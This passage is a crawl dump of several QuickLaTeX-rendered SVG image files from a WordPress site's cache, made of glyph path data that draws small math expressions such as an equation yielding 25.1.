<path id='g2-50' d='M1.385454 -0.84L2.541817 -1.963636C4.243635 -3.46909 4.89818 -4.058181 4.89818 -5.149089C4.89818 -6.392725 3.916363 -7.265453 2.585454 -7.265453C1.352727 -7.265453 0.545454 -6.261816 0.545454 -5.290908C0.545454 -4.679999 1.090909 -4.679999 1.123636 -4.679999C1.309091 -4.679999 1.690909 -4.810908 1.690909 -5.25818C1.690909 -5.541817 1.494545 -5.825453 1.112727 -5.825453C1.025454 -5.825453 1.003636 -5.825453 0.970909 -5.814544C1.221818 -6.523635 1.810909 -6.927271 2.443636 -6.927271C3.436363 -6.927271 3.905453 -6.043635 3.905453 -5.149089C3.905453 -4.276362 3.359999 -3.414545 2.759999 -2.738181L0.665454 -0.403636C0.545454 -0.283636 0.545454 -0.261818 0.545454 0H4.592726L4.89818 -1.898181H4.625453C4.570908 -1.570909 4.494544 -1.090909 4.385453 -0.927272C4.30909 -0.84 3.58909 -0.84 3.34909 -0.84H1.385454Z'/>
<path id='g2-52' d='M3.207272 -1.799999V-0.850909C3.207272 -0.458182 3.185454 -0.338182 2.378181 -0.338182H2.14909V0C2.596363 -0.032727 3.163635 -0.032727 3.621817 -0.032727S4.658181 -0.032727 5.105453 0V-0.338182H4.876362C4.06909 -0.338182 4.047272 -0.458182 4.047272 -0.850909V-1.799999H5.13818V-2.138181H4.047272V-7.101816C4.047272 -7.319998 4.047272 -7.385452 3.872726 -7.385452C3.774544 -7.385452 3.741817 -7.385452 3.654544 -7.254543L0.305454 -2.138181V-1.799999H3.207272ZM3.272726 -2.138181H0.610909L3.272726 -6.207271V-2.138181Z'/>
<path id='g2-53' d='M4.89818 -2.192727C4.89818 -3.490908 4.003635 -4.581817 2.825454 -4.581817C2.301818 -4.581817 1.832727 -4.407271 1.44 -4.025453V-6.152726C1.658181 -6.087271 2.018181 -6.010907 2.367272 -6.010907C3.70909 -6.010907 4.472726 -7.003634 4.472726 -7.145453C4.472726 -7.210907 4.439999 -7.265453 4.363635 -7.265453C4.352726 -7.265453 4.330908 -7.265453 4.276362 -7.232725C4.058181 -7.134543 3.523635 -6.916362 2.792726 -6.916362C2.356363 -6.916362 1.854545 -6.992725 1.341818 -7.221816C1.254545 -7.254543 1.232727 -7.254543 1.210909 -7.254543C1.101818 -7.254543 1.101818 -7.167271 1.101818 -6.992725V-3.763635C1.101818 -3.567272 1.101818 -3.479999 1.254545 -3.479999C1.330909 -3.479999 1.352727 -3.512726 1.396363 -3.578181C1.516363 -3.752726 1.919999 -4.341817 2.803636 -4.341817C3.370908 -4.341817 3.643635 -3.839999 3.730908 -3.643635C3.905453 -3.239999 3.927272 -2.814545 3.927272 -2.26909C3.927272 -1.887272 3.927272 -1.232727 3.665454 -0.774545C3.403635 -0.349091 2.999999 -0.065455 2.498181 -0.065455C1.701818 -0.065455 1.08 -0.643636 0.894545 -1.287272C0.927272 -1.276363 0.96 -1.265454 1.08 -1.265454C1.44 -1.265454 1.625454 -1.538181 1.625454 -1.799999S1.44 -2.334545 1.08 -2.334545C0.927272 -2.334545 0.545454 -2.258181 0.545454 -1.756363C0.545454 -0.818182 1.298181 0.24 2.519999 0.24C3.785453 0.24 4.89818 -0.807273 4.89818 -2.192727Z'/>
<path id='g2-54' d='M1.44 -3.578181V-3.839999C1.44 -6.599998 2.792726 -6.992725 3.34909 -6.992725C3.610908 -6.992725 4.06909 -6.927271 4.30909 -6.556362C4.145453 -6.556362 3.70909 -6.556362 3.70909 -6.065453C3.70909 -5.727271 3.970908 -5.563635 4.210908 -5.563635C4.385453 -5.563635 4.712726 -5.661817 4.712726 -6.087271C4.712726 -6.741816 4.232726 -7.265453 3.327272 -7.265453C1.930909 -7.265453 0.458182 -5.85818 0.458182 -3.447272C0.458182 -0.534545 1.723636 0.24 2.738181 0.24C3.94909 0.24 4.985453 -0.785454 4.985453 -2.225454C4.985453 -3.610908 4.014544 -4.658181 2.803636 -4.658181C2.061818 -4.658181 1.658181 -4.101817 1.44 -3.578181ZM2.738181 -0.065455C2.050909 -0.065455 1.723636 -0.72 1.658181 -0.883636C1.461818 -1.396363 1.461818 -2.26909 1.461818 -2.465454C1.461818 -3.316363 1.810909 -4.407271 2.792726 -4.407271C2.967272 -4.407271 3.46909 -4.407271 3.807272 -3.730908C4.003635 -3.327272 4.003635 -2.770908 4.003635 -2.236363C4.003635 -1.712727 4.003635 -1.167272 3.818181 -0.774545C3.490908 -0.12 2.98909 -0.065455 2.738181 -0.065455Z'/>
<path id='g2-55' d='M5.192726 -6.643635C5.290908 -6.774544 5.290908 -6.796362 5.290908 -7.025453H2.639999C1.309091 -7.025453 1.287272 -7.167271 1.243636 -7.374543H0.970909L0.610909 -5.127271H0.883636C0.916363 -5.301817 1.014545 -5.989089 1.156363 -6.119998C1.232727 -6.185453 2.083636 -6.185453 2.225454 -6.185453H4.483635C4.363635 -6.010907 3.501817 -4.821817 3.261817 -4.461817C2.279999 -2.98909 1.919999 -1.472727 1.919999 -0.36C1.919999 -0.250909 1.919999 0.24 2.421818 0.24S2.923636 -0.250909 2.923636 -0.36V-0.916363C2.923636 -1.516363 2.956363 -2.116363 3.043636 -2.705454C3.087272 -2.956363 3.239999 -3.894544 3.719999 -4.570908L5.192726 -6.643635Z'/>
<path id='g2-61' d='M7.494543 -3.567272C7.65818 -3.567272 7.865452 -3.567272 7.865452 -3.785453S7.65818 -4.003635 7.505452 -4.003635H0.970909C0.818182 -4.003635 0.610909 -4.003635 0.610909 -3.785453S0.818182 -3.567272 0.981818 -3.567272H7.494543ZM7.505452 -1.450909C7.65818 -1.450909 7.865452 -1.450909 7.865452 -1.66909S7.65818 -1.887272 7.494543 -1.887272H0.981818C0.818182 -1.887272 0.610909 -1.887272 0.610909 -1.66909S0.818182 -1.450909 0.970909 -1.450909H7.505452Z'/>
</defs>
<g id='page1'>
<use x='70.734745' y='68.742217' xlink:href='#g2-55'/>
<use x='76.189309' y='68.742217' xlink:href='#g2-53'/>
<use x='81.643874' y='68.742217' xlink:href='#g2-48'/>
<use x='87.098439' y='68.742217' xlink:href='#g2-48'/>
<use x='95.583251' y='68.742217' xlink:href='#g1-60'/>
<use x='107.098374' y='68.742217' xlink:href='#g1-61'/>
<use x='112.552939' y='68.742217' xlink:href='#g1-101'/>
<use x='117.632502' y='68.742217' xlink:href='#g1-109'/>
<use x='130.241077' y='68.742217' xlink:href='#g1-62'/>
<use x='141.7562' y='68.742217' xlink:href='#g2-40'/>
<use x='145.998638' y='68.742217' xlink:href='#g2-49'/>
<use x='153.877401' y='68.742217' xlink:href='#g2-43'/>
<use x='164.786475' y='68.742217' xlink:href='#g1-114'/>
<use x='170.011246' y='68.742217' xlink:href='#g2-41'/>
<use x='176.677882' y='68.742217' xlink:href='#g0-3'/>
<use x='184.556644' y='68.742217' xlink:href='#g2-40'/>
<use x='188.799082' y='68.742217' xlink:href='#g2-52'/>
<use x='194.253647' y='68.742217' xlink:href='#g2-53'/>
<use x='199.708212' y='68.742217' xlink:href='#g2-48'/>
<use x='207.586974' y='68.742217' xlink:href='#g0-0'/>
<use x='218.496048' y='68.742217' xlink:href='#g2-50'/>
<use x='223.950613' y='68.742217' xlink:href='#g2-48'/>
<use x='229.405178' y='68.742217' xlink:href='#g2-48'/>
<use x='234.859743' y='68.742217' xlink:href='#g2-41'/>
<use x='242.132428' y='68.742217' xlink:href='#g2-61'/>
<use x='253.647551' y='68.742217' xlink:href='#g2-54'/>
<use x='259.102116' y='68.742217' xlink:href='#g1-58'/>
<use x='262.132428' y='68.742217' xlink:href='#g2-50'/>
<use x='267.586992' y='68.742217' xlink:href='#g1-81'/>
</g>
</svg><!--Rendered by QuickLaTeX.com-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-34145dceed019eb2416e314636f26459_l3.svg
body_size: 12419
content:
<?xml version='1.0' encoding='UTF-8'?>
<!-- This file was generated by dvisvgm 2.6.3 -->
<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='82.181366pt' height='13.193445pt' viewBox='71.930258 59.310666 82.181366 13.193445'>
<defs>
<path id='g2-58' d='M2.094545 -0.578182C2.094545 -0.894545 1.832727 -1.156363 1.516363 -1.156363S0.938182 -0.894545 0.938182 -0.578182S1.2 0 1.516363 0S2.094545 -0.261818 2.094545 -0.578182Z'/>
<path id='g4-49' d='M3.207272 -6.981816C3.207272 -7.243634 3.207272 -7.265453 2.956363 -7.265453C2.279999 -6.567271 1.32 -6.567271 0.970909 -6.567271V-6.229089C1.189091 -6.229089 1.832727 -6.229089 2.399999 -6.512725V-0.861818C2.399999 -0.469091 2.367272 -0.338182 1.385454 -0.338182H1.036363V0C1.418181 -0.032727 2.367272 -0.032727 2.803636 -0.032727S4.18909 -0.032727 4.570908 0V-0.338182H4.221817C3.239999 -0.338182 3.207272 -0.458182 3.207272 -0.861818V-6.981816Z'/>
<path id='g4-50' d='M1.385454 -0.84L2.541817 -1.963636C4.243635 -3.46909 4.89818 -4.058181 4.89818 -5.149089C4.89818 -6.392725 3.916363 -7.265453 2.585454 -7.265453C1.352727 -7.265453 0.545454 -6.261816 0.545454 -5.290908C0.545454 -4.679999 1.090909 -4.679999 1.123636 -4.679999C1.309091 -4.679999 1.690909 -4.810908 1.690909 -5.25818C1.690909 -5.541817 1.494545 -5.825453 1.112727 -5.825453C1.025454 -5.825453 1.003636 -5.825453 0.970909 -5.814544C1.221818 -6.523635 1.810909 -6.927271 2.443636 -6.927271C3.436363 -6.927271 3.905453 -6.043635 3.905453 -5.149089C3.905453 -4.276362 3.359999 -3.414545 2.759999 -2.738181L0.665454 -0.403636C0.545454 -0.283636 0.545454 -0.261818 0.545454 0H4.592726L4.89818 -1.898181H4.625453C4.570908 -1.570909 4.494544 -1.090909 4.385453 -0.927272C4.30909 -0.84 3.58909 -0.84 3.34909 -0.84H1.385454Z'/>
<path id='g4-53' d='M4.89818 -2.192727C4.89818 -3.490908 4.003635 -4.581817 2.825454 -4.581817C2.301818 -4.581817 1.832727 -4.407271 1.44 -4.025453V-6.152726C1.658181 -6.087271 2.018181 -6.010907 2.367272 -6.010907C3.70909 -6.010907 4.472726 -7.003634 4.472726 -7.145453C4.472726 -7.210907 4.439999 -7.265453 4.363635 -7.265453C4.352726 -7.265453 4.330908 -7.265453 4.276362 -7.232725C4.058181 -7.134543 3.523635 -6.916362 2.792726 -6.916362C2.356363 -6.916362 1.854545 -6.992725 1.341818 -7.221816C1.254545 -7.254543 1.232727 -7.254543 1.210909 -7.254543C1.101818 -7.254543 1.101818 -7.167271 1.101818 -6.992725V-3.763635C1.101818 -3.567272 1.101818 -3.479999 1.254545 -3.479999C1.330909 -3.479999 1.352727 -3.512726 1.396363 -3.578181C1.516363 -3.752726 1.919999 -4.341817 2.803636 -4.341817C3.370908 -4.341817 3.643635 -3.839999 3.730908 -3.643635C3.905453 -3.239999 3.927272 -2.814545 3.927272 -2.26909C3.927272 -1.887272 3.927272 -1.232727 3.665454 -0.774545C3.403635 -0.349091 2.999999 -0.065455 2.498181 -0.065455C1.701818 -0.065455 1.08 -0.643636 0.894545 -1.287272C0.927272 -1.276363 0.96 -1.265454 1.08 -1.265454C1.44 -1.265454 1.625454 -1.538181 1.625454 -1.799999S1.44 -2.334545 1.08 -2.334545C0.927272 -2.334545 0.545454 -2.258181 0.545454 -1.756363C0.545454 -0.818182 1.298181 0.24 2.519999 0.24C3.785453 0.24 4.89818 -0.807273 4.89818 -2.192727Z'/>
<path id='g4-61' d='M7.494543 -3.567272C7.65818 -3.567272 7.865452 -3.567272 7.865452 -3.785453S7.65818 -4.003635 7.505452 -4.003635H0.970909C0.818182 -4.003635 0.610909 -4.003635 0.610909 -3.785453S0.818182 -3.567272 0.981818 -3.567272H7.494543ZM7.505452 -1.450909C7.65818 -1.450909 7.865452 -1.450909 7.865452 -1.66909S7.65818 -1.887272 7.494543 -1.887272H0.981818C0.818182 -1.887272 0.610909 -1.887272 0.610909 -1.66909S0.818182 -1.450909 0.970909 -1.450909H7.505452Z'/>
<path id='g1-58' d='M1.617933 -0.438356C1.617933 -0.70934 1.39477 -0.884682 1.179577 -0.884682C0.924533 -0.884682 0.73325 -0.67746 0.73325 -0.446326C0.73325 -0.175342 0.956413 0 1.171606 0C1.42665 0 1.617933 -0.207223 1.617933 -0.438356Z'/>
<path id='g0-0' d='M5.571108 -1.809215C5.69863 -1.809215 5.873973 -1.809215 5.873973 -1.992528S5.69863 -2.175841 5.571108 -2.175841H1.004234C0.876712 -2.175841 0.70137 -2.175841 0.70137 -1.992528S0.876712 -1.809215 1.004234 -1.809215H5.571108Z'/>
<path id='g3-48' d='M3.897385 -2.542466C3.897385 -3.395268 3.809714 -3.913325 3.5467 -4.423412C3.196015 -5.124782 2.550436 -5.300125 2.11208 -5.300125C1.107846 -5.300125 0.74122 -4.550934 0.629639 -4.327771C0.342715 -3.745953 0.326775 -2.956912 0.326775 -2.542466C0.326775 -2.016438 0.350685 -1.211457 0.73325 -0.573848C1.099875 0.01594 1.689664 0.167372 2.11208 0.167372C2.494645 0.167372 3.180075 0.047821 3.57858 -0.74122C3.873474 -1.315068 3.897385 -2.024408 3.897385 -2.542466ZM2.11208 -0.055791C1.841096 -0.055791 1.291158 -0.183313 1.123786 -1.020174C1.036115 -1.474471 1.036115 -2.223661 1.036115 -2.638107C1.036115 -3.188045 1.036115 -3.745953 1.123786 -4.184309C1.291158 -4.99726 1.912827 -5.076961 2.11208 -5.076961C2.383064 -5.076961 2.933001 -4.941469 3.092403 -4.216189C3.188045 -3.777833 3.188045 -3.180075 3.188045 -2.638107C3.188045 -2.16787 3.188045 -1.45056 3.092403 -1.004234C2.925031 -0.167372 2.375093 -0.055791 2.11208 -0.055791Z'/>
<path id='g3-49' d='M2.502615 -5.076961C2.502615 -5.292154 2.486675 -5.300125 2.271482 -5.300125C1.944707 -4.98132 1.522291 -4.790037 0.765131 -4.790037V-4.527024C0.980324 -4.527024 1.41071 -4.527024 1.872976 -4.742217V-0.653549C1.872976 -0.358655 1.849066 -0.263014 1.091905 -0.263014H0.812951V0C1.139726 -0.02391 1.825156 -0.02391 2.183811 -0.02391S3.235866 -0.02391 3.56264 0V-0.263014H3.283686C2.526526 -0.263014 2.502615 -0.358655 2.502615 -0.653549V-5.076961Z'/>
<path id='g3-50' d='M2.247572 -1.625903C2.375093 -1.745455 2.709838 -2.008468 2.83736 -2.12005C3.331507 -2.574346 3.801743 -3.012702 3.801743 -3.737983C3.801743 -4.686426 3.004732 -5.300125 2.008468 -5.300125C1.052055 -5.300125 0.422416 -4.574844 0.422416 -3.865504C0.422416 -3.474969 0.73325 -3.419178 0.844832 -3.419178C1.012204 -3.419178 1.259278 -3.53873 1.259278 -3.841594C1.259278 -4.25604 0.860772 -4.25604 0.765131 -4.25604C0.996264 -4.837858 1.530262 -5.037111 1.920797 -5.037111C2.662017 -5.037111 3.044583 -4.407472 3.044583 -3.737983C3.044583 -2.909091 2.462765 -2.303362 1.522291 -1.338979L0.518057 -0.302864C0.422416 -0.215193 0.422416 -0.199253 0.422416 0H3.57061L3.801743 -1.42665H3.55467C3.53076 -1.267248 3.466999 -0.868742 3.371357 -0.71731C3.323537 -0.653549 2.717808 -0.653549 2.590286 -0.653549H1.171606L2.247572 -1.625903Z'/>
<path id='g3-51' d='M2.016438 -2.662017C2.646077 -2.662017 3.044583 -2.199751 3.044583 -1.362889C3.044583 -0.366625 2.478705 -0.071731 2.056289 -0.071731C1.617933 -0.071731 1.020174 -0.231133 0.74122 -0.653549C1.028144 -0.653549 1.227397 -0.836862 1.227397 -1.099875C1.227397 -1.354919 1.044085 -1.538232 0.789041 -1.538232C0.573848 -1.538232 0.350685 -1.40274 0.350685 -1.083935C0.350685 -0.326775 1.163636 0.167372 2.072229 0.167372C3.132254 0.167372 3.873474 -0.565878 3.873474 -1.362889C3.873474 -2.024408 3.347447 -2.630137 2.534496 -2.805479C3.164134 -3.028643 3.634371 -3.57061 3.634371 -4.208219S2.917061 -5.300125 2.088169 -5.300125C1.235367 -5.300125 0.589788 -4.837858 0.589788 -4.23213C0.589788 -3.937235 0.789041 -3.809714 0.996264 -3.809714C1.243337 -3.809714 1.40274 -3.985056 1.40274 -4.216189C1.40274 -4.511083 1.147696 -4.622665 0.972354 -4.630635C1.307098 -5.068991 1.920797 -5.092902 2.064259 -5.092902C2.271482 -5.092902 2.87721 -5.029141 2.87721 -4.208219C2.87721 -3.650311 2.646077 -3.315567 2.534496 -3.188045C2.295392 -2.940971 2.11208 -2.925031 1.625903 -2.893151C1.474471 -2.885181 1.41071 -2.87721 1.41071 -2.773599C1.41071 -2.662017 1.482441 -2.662017 1.617933 -2.662017H2.016438Z'/>
<path id='g3-52' d='M3.140224 -5.156663C3.140224 -5.316065 3.140224 -5.379826 2.972852 -5.379826C2.86924 -5.379826 2.86127 -5.371856 2.781569 -5.260274L0.239103 -1.570112V-1.307098H2.486675V-0.645579C2.486675 -0.350685 2.462765 -0.263014 1.849066 -0.263014H1.665753V0C2.343213 -0.02391 2.359153 -0.02391 2.81345 -0.02391S3.283686 -0.02391 3.961146 0V-0.263014H3.777833C3.164134 -0.263014 3.140224 -0.350685 3.140224 -0.645579V-1.307098H3.985056V-1.570112H3.140224V-5.156663ZM2.542466 -4.511083V-1.570112H0.518057L2.542466 -4.511083Z'/>
<path id='g3-53' d='M1.115816 -4.479203C1.219427 -4.447323 1.538232 -4.367621 1.872976 -4.367621C2.86924 -4.367621 3.474969 -5.068991 3.474969 -5.188543C3.474969 -5.276214 3.419178 -5.300125 3.379328 -5.300125C3.363387 -5.300125 3.347447 -5.300125 3.275716 -5.260274C2.964882 -5.140722 2.598257 -5.045081 2.16787 -5.045081C1.697634 -5.045081 1.307098 -5.164633 1.060025 -5.260274C0.980324 -5.300125 0.964384 -5.300125 0.956413 -5.300125C0.852802 -5.300125 0.852802 -5.212453 0.852802 -5.068991V-2.733748C0.852802 -2.590286 0.852802 -2.494645 0.980324 -2.494645C1.044085 -2.494645 1.067995 -2.526526 1.107846 -2.590286C1.203487 -2.709838 1.506351 -3.116314 2.183811 -3.116314C2.630137 -3.116314 2.84533 -2.749689 2.917061 -2.598257C3.052553 -2.311333 3.068493 -1.944707 3.068493 -1.633873C3.068493 -1.338979 3.060523 -0.908593 2.83736 -0.557908C2.685928 -0.318804 2.367123 -0.071731 1.944707 -0.071731C1.42665 -0.071731 0.916563 -0.398506 0.73325 -0.916563C0.757161 -0.908593 0.804981 -0.908593 0.812951 -0.908593C1.036115 -0.908593 1.211457 -1.052055 1.211457 -1.299128C1.211457 -1.594022 0.980324 -1.697634 0.820922 -1.697634C0.67746 -1.697634 0.422416 -1.617933 0.422416 -1.275218C0.422416 -0.557908 1.044085 0.167372 1.960648 0.167372C2.956912 0.167372 3.801743 -0.605729 3.801743 -1.594022C3.801743 -2.518555 3.132254 -3.339477 2.191781 -3.339477C1.793275 -3.339477 1.41868 -3.211955 1.115816 -2.940971V-4.479203Z'/>
<path id='g3-55' d='M4.032877 -4.853798C4.104608 -4.941469 4.104608 -4.95741 4.104608 -5.132752H2.080199C1.880946 -5.132752 1.633873 -5.140722 1.43462 -5.156663C1.020174 -5.188543 1.012204 -5.260274 0.988294 -5.387796H0.74122L0.470237 -3.706102H0.71731C0.73325 -3.825654 0.820922 -4.375592 0.932503 -4.439352C1.020174 -4.479203 1.617933 -4.479203 1.737484 -4.479203H3.427148L2.606227 -3.379328C1.697634 -2.16787 1.506351 -0.908593 1.506351 -0.278954C1.506351 -0.199253 1.506351 0.167372 1.880946 0.167372S2.255542 -0.191283 2.255542 -0.286924V-0.669489C2.255542 -1.817186 2.446824 -2.757659 2.83736 -3.275716L4.032877 -4.853798Z'/>
<path id='g3-57' d='M3.124284 -2.351183C3.124284 -0.406476 2.199751 -0.071731 1.737484 -0.071731C1.570112 -0.071731 1.155666 -0.095641 0.940473 -0.342715C1.291158 -0.374595 1.315068 -0.637609 1.315068 -0.71731C1.315068 -0.956413 1.131756 -1.091905 0.940473 -1.091905C0.797011 -1.091905 0.565878 -1.004234 0.565878 -0.70137C0.565878 -0.159402 1.012204 0.167372 1.745455 0.167372C2.83736 0.167372 3.873474 -0.916563 3.873474 -2.622167C3.873474 -4.694396 2.956912 -5.300125 2.13599 -5.300125C1.195517 -5.300125 0.350685 -4.566874 0.350685 -3.52279C0.350685 -2.494645 1.123786 -1.745455 2.024408 -1.745455C2.590286 -1.745455 2.933001 -2.10411 3.124284 -2.510585V-2.351183ZM2.056289 -1.968618C1.689664 -1.968618 1.458531 -2.13599 1.283188 -2.430884C1.099875 -2.725778 1.099875 -3.108344 1.099875 -3.514819C1.099875 -3.985056 1.099875 -4.319801 1.315068 -4.646575C1.514321 -4.933499 1.769365 -5.092902 2.14396 -5.092902C2.677958 -5.092902 2.909091 -4.566874 2.933001 -4.527024C3.100374 -4.136488 3.108344 -3.514819 3.108344 -3.355417C3.108344 -2.725778 2.765629 -1.968618 2.056289 -1.968618Z'/>
</defs>
<g id='page1'>
<use x='71.930258' y='64.446968' xlink:href='#g3-49'/>
<use x='76.164441' y='64.446968' xlink:href='#g3-57'/>
<use x='80.398624' y='64.446968' xlink:href='#g3-50'/>
<use x='84.632807' y='64.446968' xlink:href='#g3-48'/>
<use x='88.86699' y='64.446968' xlink:href='#g0-0'/>
<use x='95.453497' y='64.446968' xlink:href='#g3-49'/>
<use x='99.687679' y='64.446968' xlink:href='#g3-52'/>
<use x='103.921862' y='64.446968' xlink:href='#g3-51'/>
<use x='108.156045' y='64.446968' xlink:href='#g3-55'/>
<use x='112.390228' y='64.446968' xlink:href='#g1-58'/>
<use x='114.742552' y='64.446968' xlink:href='#g3-53'/>
<rect x='71.930258' y='65.79678' height='0.436352' width='47.046476'/>
<use x='86.985131' y='72.504111' xlink:href='#g3-49'/>
<use x='91.219314' y='72.504111' xlink:href='#g3-57'/>
<use x='95.453497' y='72.504111' xlink:href='#g3-50'/>
<use x='99.687679' y='72.504111' xlink:href='#g3-48'/>
<use x='123.202496' y='68.742217' xlink:href='#g4-61'/>
<use x='134.717619' y='68.742217' xlink:href='#g4-50'/>
<use x='140.172184' y='68.742217' xlink:href='#g4-53'/>
<use x='145.626749' y='68.742217' xlink:href='#g2-58'/>
<use x='148.65706' y='68.742217' xlink:href='#g4-49'/>
</g>
</svg><!--Rendered by QuickLaTeX.com-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-20cfead013bdba0b0abae9f94d5d7d0d_l3.svg
body_size: 6438
content:
<?xml version='1.0' encoding='UTF-8'?>
<!-- This file was generated by dvisvgm 2.6.3 -->
<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='31.784348pt' height='9.090884pt' viewBox='70.734745 61.287683 31.784348 9.090884'>
<defs>
<path id='g2-48' d='M5.01818 -3.490908C5.01818 -4.363635 4.963635 -5.236362 4.581817 -6.043635C4.079999 -7.090907 3.185454 -7.265453 2.727272 -7.265453C2.072727 -7.265453 1.276363 -6.981816 0.829091 -5.967271C0.48 -5.214544 0.425454 -4.363635 0.425454 -3.490908C0.425454 -2.672727 0.469091 -1.690909 0.916363 -0.861818C1.385454 0.021818 2.181818 0.24 2.716363 0.24C3.305454 0.24 4.134544 0.010909 4.614544 -1.025454C4.963635 -1.778181 5.01818 -2.62909 5.01818 -3.490908ZM2.716363 0C2.290908 0 1.647272 -0.272727 1.450909 -1.32C1.330909 -1.974545 1.330909 -2.978181 1.330909 -3.621817C1.330909 -4.319999 1.330909 -5.039999 1.418181 -5.629089C1.625454 -6.927271 2.443636 -7.025453 2.716363 -7.025453C3.076363 -7.025453 3.796363 -6.829089 4.003635 -5.749089C4.112726 -5.13818 4.112726 -4.30909 4.112726 -3.621817C4.112726 -2.803636 4.112726 -2.061818 3.992726 -1.363636C3.82909 -0.327273 3.207272 0 2.716363 0Z'/>
<path id='g1-49' d='M2.502615 -5.076961C2.502615 -5.292154 2.486675 -5.300125 2.271482 -5.300125C1.944707 -4.98132 1.522291 -4.790037 0.765131 -4.790037V-4.527024C0.980324 -4.527024 1.41071 -4.527024 1.872976 -4.742217V-0.653549C1.872976 -0.358655 1.849066 -0.263014 1.091905 -0.263014H0.812951V0C1.139726 -0.02391 1.825156 -0.02391 2.183811 -0.02391S3.235866 -0.02391 3.56264 0V-0.263014H3.283686C2.526526 -0.263014 2.502615 -0.358655 2.502615 -0.653549V-5.076961Z'/>
<path id='g1-56' d='M2.646077 -2.87721C3.092403 -3.092403 3.634371 -3.490909 3.634371 -4.112578C3.634371 -4.869738 2.86127 -5.300125 2.12005 -5.300125C1.275218 -5.300125 0.589788 -4.718306 0.589788 -3.969116C0.589788 -3.674222 0.6934 -3.403238 0.892653 -3.172105C1.028144 -3.004732 1.060025 -2.988792 1.554172 -2.677958C0.565878 -2.239601 0.350685 -1.657783 0.350685 -1.211457C0.350685 -0.334745 1.235367 0.167372 2.10411 0.167372C3.084433 0.167372 3.873474 -0.494147 3.873474 -1.338979C3.873474 -1.841096 3.602491 -2.175841 3.474969 -2.311333C3.339477 -2.438854 3.331507 -2.446824 2.646077 -2.87721ZM1.41071 -3.626401C1.179577 -3.761893 0.988294 -3.993026 0.988294 -4.27198C0.988294 -4.774097 1.538232 -5.092902 2.10411 -5.092902C2.725778 -5.092902 3.235866 -4.670486 3.235866 -4.112578C3.235866 -3.650311 2.87721 -3.259776 2.406974 -3.028643L1.41071 -3.626401ZM1.801245 -2.534496C1.833126 -2.518555 2.741719 -1.960648 2.87721 -1.872976C3.004732 -1.801245 3.419178 -1.546202 3.419178 -1.067995C3.419178 -0.454296 2.773599 -0.071731 2.12005 -0.071731C1.41071 -0.071731 0.804981 -0.557908 0.804981 -1.211457C0.804981 -1.809215 1.251308 -2.279452 1.801245 -2.534496Z'/>
<path id='g0-67' d='M8.290907 -7.581816C8.290907 -7.614543 8.269089 -7.690907 8.170907 -7.690907C8.13818 -7.690907 8.12727 -7.679998 8.00727 -7.559998L7.243634 -6.719998C7.145453 -6.872725 6.643635 -7.690907 5.432726 -7.690907C2.999999 -7.690907 0.545454 -5.279999 0.545454 -2.74909C0.545454 -0.949091 1.832727 0.24 3.501817 0.24C4.450908 0.24 5.279999 -0.196364 5.85818 -0.698182C6.872725 -1.592727 7.05818 -2.585454 7.05818 -2.618181C7.05818 -2.727272 6.949089 -2.727272 6.927271 -2.727272C6.861816 -2.727272 6.807271 -2.705454 6.785453 -2.618181C6.687271 -2.301818 6.436362 -1.527272 5.683635 -0.894545C4.930908 -0.283636 4.243635 -0.098182 3.676363 -0.098182C2.694545 -0.098182 1.538181 -0.665454 1.538181 -2.367272C1.538181 -2.98909 1.767272 -4.756362 2.858181 -6.032726C3.523635 -6.807271 4.54909 -7.352725 5.519998 -7.352725C6.632725 -7.352725 7.276362 -6.512725 7.276362 -5.247271C7.276362 -4.810908 7.243634 -4.799999 7.243634 -4.690908S7.363634 -4.581817 7.407271 -4.581817C7.549089 -4.581817 7.549089 -4.603635 7.603634 -4.799999L8.290907 -7.581816Z'/>
<path id='g0-72' d='M8.323634 -6.610907C8.421816 -7.003634 8.443634 -7.112725 9.239997 -7.112725C9.523634 -7.112725 9.610906 -7.112725 9.610906 -7.330907C9.610906 -7.450907 9.490906 -7.450907 9.458179 -7.450907C9.152725 -7.450907 8.36727 -7.41818 8.061816 -7.41818C7.745452 -7.41818 6.970907 -7.450907 6.654544 -7.450907C6.567271 -7.450907 6.447271 -7.450907 6.447271 -7.232725C6.447271 -7.112725 6.545453 -7.112725 6.752725 -7.112725C6.774544 -7.112725 6.981816 -7.112725 7.167271 -7.090907C7.363634 -7.069089 7.461816 -7.05818 7.461816 -6.916362C7.461816 -6.872725 7.450907 -6.850907 7.41818 -6.709089L6.763634 -4.047272H3.436363L4.079999 -6.610907C4.178181 -7.003634 4.210908 -7.112725 4.996362 -7.112725C5.279999 -7.112725 5.367271 -7.112725 5.367271 -7.330907C5.367271 -7.450907 5.247271 -7.450907 5.214544 -7.450907C4.90909 -7.450907 4.123635 -7.41818 3.818181 -7.41818C3.501817 -7.41818 2.727272 -7.450907 2.410908 -7.450907C2.323636 -7.450907 2.203636 -7.450907 2.203636 -7.232725C2.203636 -7.112725 2.301818 -7.112725 2.50909 -7.112725C2.530908 -7.112725 2.738181 -7.112725 2.923636 -7.090907C3.119999 -7.069089 3.218181 -7.05818 3.218181 -6.916362C3.218181 -6.872725 3.207272 -6.839998 3.174545 -6.709089L1.712727 -0.850909C1.603636 -0.425454 1.581818 -0.338182 0.72 -0.338182C0.523636 -0.338182 0.425454 -0.338182 0.425454 -0.12C0.425454 0 0.556363 0 0.578182 0C0.883636 0 1.658181 -0.032727 1.963636 -0.032727C2.192727 -0.032727 2.432727 -0.021818 2.661817 -0.021818C2.901817 -0.021818 3.141817 0 3.370908 0C3.458181 0 3.58909 0 3.58909 -0.218182C3.58909 -0.338182 3.490908 -0.338182 3.283635 -0.338182C2.879999 -0.338182 2.574545 -0.338182 2.574545 -0.534545C2.574545 -0.6 2.596363 -0.654545 2.607272 -0.72L3.34909 -3.70909H6.676362C6.21818 -1.898181 5.967271 -0.861818 5.923635 -0.698182C5.814544 -0.349091 5.607271 -0.338182 4.930908 -0.338182C4.767271 -0.338182 4.66909 -0.338182 4.66909 -0.12C4.66909 0 4.799999 0 4.821817 0C5.127271 0 5.901817 -0.032727 6.207271 -0.032727C6.436362 -0.032727 6.676362 -0.021818 6.905453 -0.021818C7.145453 -0.021818 7.385452 0 7.614543 0C7.701816 0 7.832725 0 7.832725 -0.218182C7.832725 -0.338182 7.734543 -0.338182 7.527271 -0.338182C7.123634 -0.338182 6.81818 